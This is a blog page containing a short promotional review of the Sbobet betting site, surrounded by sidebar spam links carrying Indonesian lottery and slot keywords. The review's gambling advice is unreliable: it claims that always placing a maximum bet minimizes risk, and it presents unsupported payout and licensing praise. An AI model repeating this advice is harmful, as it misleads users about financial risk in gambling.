                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: Sbobet Review">
                            Sbobet Review</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="http://transpower.cc/author/adminkt/"> <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="http://transpower.cc/author/adminkt/">adminkt</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Oct 8, 2023                                </span>
                                                        </div>
                        </div>
                                            </div>
                                        <article class="page-content-single small single">
                        <p>Sbobet is a popular online betting website that offers a variety of casino games, sports betting, and racing. It is available in many languages and offers a secure environment for betting. It also allows you to make deposits and withdrawals using popular payment methods such as Skrill, Neteller, Visa, and MasterCard. SBOBET’s wide range of payment options ensures that the site is accessible to players worldwide.</p>
<p>SBObet’s customer support team is available around the clock to assist with any issues or queries that may arise. They can be contacted via phone, email, or live chat, and are committed to providing users with a seamless betting experience. The company is known for its excellent customer service, and has been recognized for their efforts in this area.</p>
<p>In addition to their extensive selection of sports betting markets, SBObet also offers an impressive list of casino and live dealer table games. In fact, the platform has more than a thousand casino games to choose from, including video slots with exciting themes and diverse return-to-player (RTP) percentages. In addition, the site offers a variety of other entertaining games such as arcade games and interactive fishing games.</p>
<p>Whether you prefer to play on your PC or mobile device, SBObet’s user-friendly interface makes it easy for everyone to get started. It’s simple to navigate and allows you to bet from anywhere in the world, as long as you have an internet connection. In addition, SBObet offers a wide range of bonuses to new players to encourage them to start playing.</p>
<p>SBOBET is licensed by the government of the Isle of Man to operate in Europe, ensuring a safe and reliable betting experience for its customers. This is in addition to its license from the Philippine Amusement and Gaming Corporation for its Asian operations. This commitment to regulatory compliance and player protection makes Sbobet one of the best online gambling sites available.</p>
<p>Sbobet has a number of different betting options, from soccer to horse races. However, the odds for most events are in the house’s favor, so it is important to choose wisely. To minimize your risk, always use a maximum bet and keep an eye on your bankroll.</p>
<p>In terms of payouts, Sbobet is among the top bookmakers in the world. It is especially strong when it comes to Asian handicaps in soccer and world football, where its odds are often comparable to those of Pinnacle. It also ranks highly on game totals (over/under) in soccer and football, where it usually has a theoretical payback rate of over 99%.</p>
<p>Unlike other online betting websites, SBOBET allows you to bet in your native currency. This means you can avoid conversion fees and save money on transaction costs. In addition, Sbobet’s customer support is available in multiple languages. You can use the live chat feature to speak with a representative in your preferred language. SBObet’s live event streaming is another great feature that lets you follow the action in real time, enhancing your betting experience.</p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Ftranspower.cc%2Fsbobet-review-87%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="https://twitter.com/share?url=http%3A%2F%2Ftranspower.cc%2Fsbobet-review-87%2F&#038;text=Sbobet%20Review" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="/cdn-cgi/l/email-protection#457a3630272f2026317816272a2720316077751720332c2032636675767d7e272a213c782d3131356076046077036077033137242b36352a3220376b262660770336272a272031683720332c2032687d72607703" class="link email" target="_blank">
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=http%3A%2F%2Ftranspower.cc%2Fsbobet-review-87%2F&#038;title=Sbobet%20Review" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=http%3A%2F%2Ftranspower.cc%2Fsbobet-review-87%2F&#038;text&#038;title=Sbobet%20Review" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://transpower.cc/the-truth-about-the-lottery/" rel="prev">The Truth About the Lottery <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="http://transpower.cc/pathological-gambling-2/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Pathological Gambling</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="http://transpower.cc/author/adminkt/"><img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="http://transpower.cc/author/adminkt/">adminkt</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                                <h4 class="title"> <a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/" title="Permalink to: Modern World Wars: Their Causes and Impact">
                                  Modern World Wars: Their Causes and Impact</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 16, 2026                                    </span>
                                            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                                <h4 class="title"> <a href="http://transpower.cc/state-conflict-causes-and-solutions/" title="Permalink to: State Conflict: Causes and Solutions">
                                  State Conflict: Causes and Solutions</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 11, 2026                                    </span>
                                            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                                <h4 class="title"> <a href="http://transpower.cc/dynamics-of-political-change-in-north-korea/" title="Permalink to: Dynamics of Political Change in North Korea">
                                  Dynamics of Political Change in North Korea</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 6, 2026                                    </span>
                                            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="calendar-2" class="mg-widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="http://transpower.cc/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td><a href="http://transpower.cc/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td>10</td><td><a href="http://transpower.cc/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td><a href="http://transpower.cc/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://transpower.cc/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="pages-2" class="mg-widget widget_pages"><div class="mg-wid-title"><h6 class="wtitle">Pages</h6></div>
			<ul>
				<li class="page_item page-item-2"><a href="http://transpower.cc/sample-page/">Sample Page</a></li>
			</ul>

			</div><div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="http://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6 class="wtitle">Archives</h6></div>
			<ul>
					<li><a href='http://transpower.cc/2026/01/'>January 2026</a></li>
	<li><a href='http://transpower.cc/2025/12/'>December 2025</a></li>
	<li><a href='http://transpower.cc/2025/05/'>May 2025</a></li>
	<li><a href='http://transpower.cc/2025/04/'>April 2025</a></li>
	<li><a href='http://transpower.cc/2025/03/'>March 2025</a></li>
	<li><a href='http://transpower.cc/2025/02/'>February 2025</a></li>
	<li><a href='http://transpower.cc/2025/01/'>January 2025</a></li>
	<li><a href='http://transpower.cc/2024/12/'>December 2024</a></li>
	<li><a href='http://transpower.cc/2024/11/'>November 2024</a></li>
	<li><a href='http://transpower.cc/2024/10/'>October 2024</a></li>
	<li><a href='http://transpower.cc/2024/09/'>September 2024</a></li>
	<li><a href='http://transpower.cc/2024/08/'>August 2024</a></li>
	<li><a href='http://transpower.cc/2024/07/'>July 2024</a></li>
	<li><a href='http://transpower.cc/2024/06/'>June 2024</a></li>
	<li><a href='http://transpower.cc/2024/05/'>May 2024</a></li>
	<li><a href='http://transpower.cc/2024/04/'>April 2024</a></li>
	<li><a href='http://transpower.cc/2024/03/'>March 2024</a></li>
	<li><a href='http://transpower.cc/2024/02/'>February 2024</a></li>
	<li><a href='http://transpower.cc/2024/01/'>January 2024</a></li>
	<li><a href='http://transpower.cc/2023/12/'>December 2023</a></li>
	<li><a href='http://transpower.cc/2023/11/'>November 2023</a></li>
	<li><a href='http://transpower.cc/2023/10/'>October 2023</a></li>
	<li><a href='http://transpower.cc/2023/09/'>September 2023</a></li>
	<li><a href='http://transpower.cc/2023/08/'>August 2023</a></li>
	<li><a href='http://transpower.cc/2023/07/'>July 2023</a></li>
	<li><a href='http://transpower.cc/2023/06/'>June 2023</a></li>
	<li><a href='http://transpower.cc/2023/05/'>May 2023</a></li>
	<li><a href='http://transpower.cc/2023/04/'>April 2023</a></li>
	<li><a href='http://transpower.cc/2023/03/'>March 2023</a></li>
	<li><a href='http://transpower.cc/2023/02/'>February 2023</a></li>
	<li><a href='http://transpower.cc/2023/01/'>January 2023</a></li>
	<li><a href='http://transpower.cc/2022/12/'>December 2022</a></li>
	<li><a href='http://transpower.cc/2022/11/'>November 2022</a></li>
	<li><a href='http://transpower.cc/2022/10/'>October 2022</a></li>
	<li><a href='http://transpower.cc/2022/09/'>September 2022</a></li>
	<li><a href='http://transpower.cc/2022/08/'>August 2022</a></li>
	<li><a href='http://transpower.cc/2022/07/'>July 2022</a></li>
	<li><a href='http://transpower.cc/2022/06/'>June 2022</a></li>
	<li><a href='http://transpower.cc/2022/05/'>May 2022</a></li>
	<li><a href='http://transpower.cc/2022/04/'>April 2022</a></li>
	<li><a href='http://transpower.cc/2022/03/'>March 2022</a></li>
	<li><a href='http://transpower.cc/2022/02/'>February 2022</a></li>
	<li><a href='http://transpower.cc/2022/01/'>January 2022</a></li>
	<li><a href='http://transpower.cc/2021/12/'>December 2021</a></li>
	<li><a href='http://transpower.cc/2021/10/'>October 2021</a></li>
	<li><a href='http://transpower.cc/2021/09/'>September 2021</a></li>
	<li><a href='http://transpower.cc/2021/08/'>August 2021</a></li>
			</ul>

			</div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/">Modern World Wars: Their Causes and Impact</a>
									</li>
											<li>
					<a href="http://transpower.cc/state-conflict-causes-and-solutions/">State Conflict: Causes and Solutions</a>
									</li>
											<li>
					<a href="http://transpower.cc/dynamics-of-political-change-in-north-korea/">Dynamics of Political Change in North Korea</a>
									</li>
											<li>
					<a href="http://transpower.cc/recent-developments-in-the-global-economy/">Recent Developments in the Global Economy</a>
									</li>
											<li>
					<a href="http://transpower.cc/geopolitics-and-climate-change-global-challenges-for-diplomacy/">Geopolitics and Climate Change: Global Challenges for Diplomacy</a>
									</li>
					</ul>

		</div><div id="tag_cloud-2" class="mg-widget widget_tag_cloud"><div class="mg-wid-title"><h6 class="wtitle">Tags</h6></div><div class="tagcloud"><a href="http://transpower.cc/tag/angka-togel-hongkong/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 8pt;" aria-label="angka togel hongkong (1 item)">angka togel hongkong</a>
<a href="http://transpower.cc/tag/bandar-togel-hongkong/" class="tag-cloud-link tag-link-31 tag-link-position-2" style="font-size: 8pt;" aria-label="bandar togel hongkong (1 item)">bandar togel hongkong</a>
<a href="http://transpower.cc/tag/daftar-slot-online/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="daftar slot online (1 item)">daftar slot online</a>
<a href="http://transpower.cc/tag/data-hk/" class="tag-cloud-link tag-link-6 tag-link-position-4" style="font-size: 11.876923076923pt;" aria-label="data hk (2 items)">data hk</a>
<a href="http://transpower.cc/tag/data-sgp/" class="tag-cloud-link tag-link-19 tag-link-position-5" style="font-size: 8pt;" aria-label="data sgp (1 item)">data sgp</a>
<a href="http://transpower.cc/tag/data-togel-hongkong/" class="tag-cloud-link tag-link-44 tag-link-position-6" style="font-size: 8pt;" aria-label="data togel hongkong (1 item)">data togel hongkong</a>
<a href="http://transpower.cc/tag/demo-slot-pg-soft/" class="tag-cloud-link tag-link-35 tag-link-position-7" style="font-size: 8pt;" aria-label="demo slot pg soft (1 item)">demo slot pg soft</a>
<a href="http://transpower.cc/tag/game-slot/" class="tag-cloud-link tag-link-27 tag-link-position-8" style="font-size: 8pt;" aria-label="game slot (1 item)">game slot</a>
<a href="http://transpower.cc/tag/hk-hari-ini/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 8pt;" aria-label="hk hari ini (1 item)">hk hari ini</a>
<a href="http://transpower.cc/tag/hongkong-pools/" class="tag-cloud-link tag-link-51 tag-link-position-10" style="font-size: 8pt;" aria-label="hongkong pools (1 item)">hongkong pools</a>
<a href="http://transpower.cc/tag/http-13-213-181-185/" class="tag-cloud-link tag-link-15 tag-link-position-11" style="font-size: 8pt;" aria-label="http://13.213.181.185/ (1 item)">http://13.213.181.185/</a>
<a href="http://transpower.cc/tag/info-togel-hongkong/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 8pt;" aria-label="info togel hongkong (1 item)">info togel hongkong</a>
<a href="http://transpower.cc/tag/judi-slot/" class="tag-cloud-link tag-link-25 tag-link-position-13" style="font-size: 11.876923076923pt;" aria-label="judi slot (2 items)">judi slot</a>
<a href="http://transpower.cc/tag/judi-slot-online/" class="tag-cloud-link tag-link-26 tag-link-position-14" style="font-size: 8pt;" aria-label="judi slot online (1 item)">judi slot online</a>
<a href="http://transpower.cc/tag/keluaran-hk/" class="tag-cloud-link tag-link-4 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="keluaran hk (2 items)">keluaran hk</a>
<a href="http://transpower.cc/tag/keluaran-sgp/" class="tag-cloud-link tag-link-11 tag-link-position-16" style="font-size: 14.461538461538pt;" aria-label="keluaran sgp (3 items)">keluaran sgp</a>
<a href="http://transpower.cc/tag/keluaran-togel-hongkong/" class="tag-cloud-link tag-link-46 tag-link-position-17" style="font-size: 8pt;" aria-label="keluaran togel hongkong (1 item)">keluaran togel hongkong</a>
<a href="http://transpower.cc/tag/kudaslot/" class="tag-cloud-link tag-link-30 tag-link-position-18" style="font-size: 8pt;" aria-label="kudaslot (1 item)">kudaslot</a>
<a href="http://transpower.cc/tag/pengeluaran-hk/" class="tag-cloud-link tag-link-5 tag-link-position-19" style="font-size: 11.876923076923pt;" aria-label="pengeluaran hk (2 items)">pengeluaran hk</a>
<a href="http://transpower.cc/tag/pengeluaran-sgp/" class="tag-cloud-link tag-link-12 tag-link-position-20" style="font-size: 14.461538461538pt;" aria-label="pengeluaran sgp (3 items)">pengeluaran sgp</a>
<a href="http://transpower.cc/tag/pengeluaran-togel-hongkong/" class="tag-cloud-link tag-link-47 tag-link-position-21" style="font-size: 8pt;" aria-label="pengeluaran togel hongkong (1 item)">pengeluaran togel hongkong</a>
<a href="http://transpower.cc/tag/pg-soft/" class="tag-cloud-link tag-link-36 tag-link-position-22" style="font-size: 8pt;" aria-label="pg soft (1 item)">pg soft</a>
<a href="http://transpower.cc/tag/result-togel-hongkong/" class="tag-cloud-link tag-link-48 tag-link-position-23" style="font-size: 8pt;" aria-label="result togel hongkong (1 item)">result togel hongkong</a>
<a href="http://transpower.cc/tag/sgp/" class="tag-cloud-link tag-link-20 tag-link-position-24" style="font-size: 8pt;" aria-label="sgp (1 item)">sgp</a>
<a href="http://transpower.cc/tag/singapore/" class="tag-cloud-link tag-link-17 tag-link-position-25" style="font-size: 8pt;" aria-label="singapore (1 item)">singapore</a>
<a href="http://transpower.cc/tag/situs-slot-online/" class="tag-cloud-link tag-link-29 tag-link-position-26" style="font-size: 8pt;" aria-label="situs slot online (1 item)">situs slot online</a>
<a href="http://transpower.cc/tag/slot/" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 8pt;" aria-label="slot (1 item)">slot</a>
<a href="http://transpower.cc/tag/slot-demo-pg-soft/" class="tag-cloud-link tag-link-34 tag-link-position-28" style="font-size: 8pt;" aria-label="slot demo pg soft (1 item)">slot demo pg soft</a>
<a href="http://transpower.cc/tag/slot-gacor/" class="tag-cloud-link tag-link-28 tag-link-position-29" style="font-size: 8pt;" aria-label="slot gacor (1 item)">slot gacor</a>
<a href="http://transpower.cc/tag/slot-online/" class="tag-cloud-link tag-link-23 tag-link-position-30" style="font-size: 8pt;" aria-label="slot online (1 item)">slot online</a>
<a href="http://transpower.cc/tag/supertogel/" class="tag-cloud-link tag-link-32 tag-link-position-31" style="font-size: 8pt;" aria-label="supertogel (1 item)">supertogel</a>
<a href="http://transpower.cc/tag/togel/" class="tag-cloud-link tag-link-14 tag-link-position-32" style="font-size: 22pt;" aria-label="togel (8 items)">togel</a>
<a href="http://transpower.cc/tag/togel-hari-ini/" class="tag-cloud-link tag-link-13 tag-link-position-33" style="font-size: 14.461538461538pt;" aria-label="togel hari ini (3 items)">togel hari ini</a>
<a href="http://transpower.cc/tag/togel-hongkong/" class="tag-cloud-link tag-link-3 tag-link-position-34" style="font-size: 18.338461538462pt;" aria-label="togel hongkong (5 items)">togel hongkong</a>
<a href="http://transpower.cc/tag/togel-hongkong-4d/" class="tag-cloud-link tag-link-42 tag-link-position-35" style="font-size: 8pt;" aria-label="togel hongkong 4d (1 item)">togel hongkong 4d</a>
<a href="http://transpower.cc/tag/togel-hongkong-6d/" class="tag-cloud-link tag-link-43 tag-link-position-36" style="font-size: 8pt;" aria-label="togel hongkong 6d (1 item)">togel hongkong 6d</a>
<a href="http://transpower.cc/tag/togel-hongkong-hari-ini/" class="tag-cloud-link tag-link-37 tag-link-position-37" style="font-size: 8pt;" aria-label="togel hongkong hari ini (1 item)">togel hongkong hari ini</a>
<a href="http://transpower.cc/tag/togel-hongkong-malam/" class="tag-cloud-link tag-link-38 tag-link-position-38" style="font-size: 8pt;" aria-label="togel hongkong malam (1 item)">togel hongkong malam</a>
<a href="http://transpower.cc/tag/togel-hongkong-malam-ini/" class="tag-cloud-link tag-link-39 tag-link-position-39" style="font-size: 8pt;" aria-label="togel hongkong malam ini (1 item)">togel hongkong malam ini</a>
<a href="http://transpower.cc/tag/togel-hongkong-online/" class="tag-cloud-link tag-link-41 tag-link-position-40" style="font-size: 8pt;" aria-label="togel hongkong online (1 item)">togel hongkong online</a>
<a href="http://transpower.cc/tag/togel-hongkong-pools/" class="tag-cloud-link tag-link-40 tag-link-position-41" style="font-size: 8pt;" aria-label="togel hongkong pools (1 item)">togel hongkong pools</a>
<a href="http://transpower.cc/tag/togel-online/" class="tag-cloud-link tag-link-16 tag-link-position-42" style="font-size: 14.461538461538pt;" aria-label="togel online (3 items)">togel online</a>
<a href="http://transpower.cc/tag/togel-sgp/" class="tag-cloud-link tag-link-10 tag-link-position-43" style="font-size: 8pt;" aria-label="togel sgp (1 item)">togel sgp</a>
<a href="http://transpower.cc/tag/togel-singapore/" class="tag-cloud-link tag-link-9 tag-link-position-44" style="font-size: 16.615384615385pt;" aria-label="togel singapore (4 items)">togel singapore</a>
<a href="http://transpower.cc/tag/togel-singapore-hongkong/" class="tag-cloud-link tag-link-49 tag-link-position-45" style="font-size: 8pt;" aria-label="togel singapore hongkong (1 item)">togel singapore hongkong</a></div>
</div><div id="text-2" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">SPONSOR</h6></div>			<div class="textwidget"><p><a href="https://stroudnature.org/">Togel Hari Ini</a></p>
<p><a href="https://pravega.org/">RTP</a></p>
<p><a href="https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/">https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/</a><br />
<a href="https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html">https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html</a><br />
<a href="https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/">https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/</a><br />
<a href="https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat">https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat</a><br />
<a href="https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/">https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/</a><br />
<a href="https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/">https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/</a><br />
<a href="https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara">https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara</a>?<br />
<a href="https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/">https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/</a><br />
<a href="https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/">https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/</a><br />
<a href="https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/">https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/</a><br />
<a href="https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html">https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html</a><br />
<a href="https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/">https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/</a><br />
<a href="https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat">https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat</a><br />
<a href="https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/">https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/</a><br />
<a href="https://journal-yuni.com/peluang-karir-di-dunia-farmasi/">https://journal-yuni.com/peluang-karir-di-dunia-farmasi/</a><br />
<a href="https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal">https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal</a><br />
<a href="https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung">https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">togel kamboja</span></a></p>
<p><a href="https://www.womeninagscience.org/post/women-who-revolutionized-ag-2">Slot Pulsa</a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">pengeluaran sgp</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">togel macau 4d</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">toto macau</span></a></p>
<p><a href="https://www.sushiya973.com/menu.html"><span data-sheets-root="1">togel</span></a></p>
<p><a href="https://chelatacos.com/"><span data-sheets-root="1">pengeluaran macau hari ini</span></a></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">nenektogel4d</span></a></p>
<p><a href="https://www.nikuyano-curry.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p>&nbsp;</p>
</div>
		</div><div id="text-3" class="mg-widget widget_text">			<div class="textwidget"><p><a href="https://gsvq.org/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">togel</span></a></p>
<p><span data-sheets-root="1"><a href="https://moveandwash.com/en/home">pengeluaran macau hari ini</a></span></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
